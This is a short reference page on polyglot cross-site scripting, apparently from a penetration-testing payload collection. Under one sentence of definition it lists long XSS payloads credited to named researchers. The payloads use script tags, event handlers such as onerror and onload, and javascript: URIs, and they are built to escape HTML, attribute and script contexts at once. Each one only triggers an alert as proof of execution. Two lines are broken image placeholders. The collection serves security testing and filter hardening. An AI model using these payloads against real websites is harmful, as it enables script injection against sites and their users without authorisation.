Polyglot XSS
A polyglot XSS is a type of cross-site scripting (XSS) payload designed to work across multiple contexts within a web application, such as HTML, JavaScript, and attributes. It exploits the application’s inability to properly sanitize input in different parsing scenarios.
-
Polyglot XSS - 0xsobky
-
Polyglot XSS - Ashar Javed
">><marquee><img src=x onerror=confirm(1)></marquee>" ></plaintext\></|\><plaintext/onmouseover=prompt(1) ><script>prompt(1)</script>@gmail.com<isindex formaction=javascript:alert(/XSS/) type=submit>'-->" ></script><script>alert(1)</script>"><img/id="confirm( 1)"/alt="/"src="/"onerror=eval(id&%23x29;>'"><img src="http: //i.imgur.com/P8mL8.jpg"> -
Polyglot XSS - Mathias Karlsson
-
Polyglot XSS - Rsnake
-
Polyglot XSS - Daniel Miessler
';alert(String.fromCharCode(88,83,83))//';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//--></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT> “ onclick=alert(1)//<button ‘ onclick=alert(1)//> */ alert(1)// '">><marquee><img src=x onerror=confirm(1)></marquee>"></plaintext\></|\><plaintext/onmouseover=prompt(1)><script>prompt(1)</script>@gmail.com<isindex formaction=javascript:alert(/XSS/) type=submit>'-->"></script><script>alert(1)</script>"><img/id="confirm(1)"/alt="/"src="/"onerror=eval(id&%23x29;>'"><img src="http://i.imgur.com/P8mL8.jpg"> javascript://'/</title></style></textarea></script>--><p" onclick=alert()//>*/alert()/* javascript://--></script></title></style>"/</textarea>*/<alert()/*' onclick=alert()//>a javascript://</title>"/</script></style></textarea/-->*/<alert()/*' onclick=alert()//>/ javascript://</title></style></textarea>--></script><a"//' onclick=alert()//>*/alert()/* javascript://'//" --></textarea></style></script></title><b onclick= alert()//>*/alert()/* javascript://</title></textarea></style></script --><li '//" '*/alert()/*', onclick=alert()// javascript:alert()//--></script></textarea></style></title><a"//' onclick=alert()//>*/alert()/* --></script></title></style>"/</textarea><a' onclick=alert()//>*/alert()/* /</title/'/</style/</script/</textarea/--><p" onclick=alert()//>*/alert()/* javascript://--></title></style></textarea></script><svg "//' onclick=alert()// /</title/'/</style/</script/--><p" onclick=alert()//>*/alert()/* -
Polyglot XSS - @s0md3v


-
Polyglot XSS - from @filedescriptor's Polyglot Challenge
// Author: crlf javascript:"/*'/*`/*--></noscript></title></textarea></style></template></noembed></script><html \" onmouseover=/*<svg/*/onload=alert()//> // Author: europa javascript:"/*'/*`/*\" /*</title></style></textarea></noscript></noembed></template></script/--><svg/onload=/*<html/*/onmouseover=alert()//> // Author: EdOverflow javascript:"/*\"/*`/*' /*</template></textarea></noembed></noscript></title></style></script>--><svg onload=/*<html/*/onmouseover=alert()//> // Author: h1/ragnar javascript:`//"//\"//</title></textarea></style></noscript></noembed></script></template><svg/onload='/*--><html */ onmouseover=alert()//'>` -
Polyglot XSS - from brutelogic